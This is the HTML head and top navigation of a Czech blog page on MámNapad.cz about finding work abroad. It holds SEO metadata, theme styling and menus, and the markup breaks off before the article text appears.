

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/
body_size: 14188
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Práce v zahraničí? To dnes není problém" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Práce v zahraničí? To dnes není problém - MámNapad.cz</title>
<meta name="description" content="Nejste spokojeni se současným stavem vašeho života? A tím hlavním důvodem jsou finance, nebo nemožnost najít uplatnění v oboru, kterému rozumíte? Pokud je"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Práce v zahraničí? To dnes není problém - MámNapad.cz" />
<meta property="og:description" content="Nejste spokojeni se současným stavem vašeho života? A tím hlavním důvodem jsou finance, nebo nemožnost najít uplatnění v oboru, kterému rozumíte? Pokud je" />
<meta property="og:url" content="https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Inovace" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Práce v zahraničí? To dnes není problém" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2016-05-12T09:43:05+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Práce v zahraničí? To dnes není problém - MámNapad.cz" />
<meta name="twitter:description" content="Nejste spokojeni se současným stavem vašeho života? A tím hlavním důvodem jsou finance, nebo nemožnost najít uplatnění v oboru, kterému rozumíte? Pokud je" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2013/08/pruhy2-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2013/08/pruhy2-1.png","width":"198","height":"116","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/#webpage","url":"https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/","name":"Pr\u00e1ce v zahrani\u010d\u00ed? To dnes nen\u00ed probl\u00e9m - M\u00e1mNapad.cz","datePublished":"2016-05-12T09:43:05+02:00","dateModified":"2016-05-12T09:43:05+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2013/08/pruhy2-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Pr\u00e1ce v zahrani\u010d\u00ed? To dnes nen\u00ed probl\u00e9m - M\u00e1mNapad.cz","datePublished":"2016-05-12T09:43:05+02:00","dateModified":"2016-05-12T09:43:05+02:00","articleSection":"Inovace","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Nejste spokojeni se sou\u010dasn\u00fdm stavem va\u0161eho \u017eivota? A t\u00edm hlavn\u00edm d\u016fvodem jsou finance, nebo nemo\u017enost naj\u00edt uplatn\u011bn\u00ed v oboru, kter\u00e9mu rozum\u00edte? Pokud je","name":"Pr\u00e1ce v zahrani\u010d\u00ed? To dnes nen\u00ed probl\u00e9m - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2013/08/pruhy2-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Práce v zahraničí? To dnes není problém" href="https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/4449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=4449' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fprace-v-zahranici-dnes-neni-problem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fprace-v-zahranici-dnes-neni-problem%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Práce v zahraničí? To dnes není problém">
            <meta property="og:description" content="Nejste spokojeni se současným stavem vašeho života? A tím hlavním důvodem jsou finance, nebo nemožnost najít uplatnění v oboru, kterému rozumíte? Pokud je tomu skutečně tak, není nic jednoduššího, než si najít zaměstnání v zahraničí. Například práce v lokalitě Londýna je dnes velmi vyhledávanou možností, jak můžete i vy poznat nejenom krásy tohoto města, ale [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2013/08/pruhy2-1.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/prace-v-zahranici-dnes-neni-problem/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-4449 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								1. 2. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
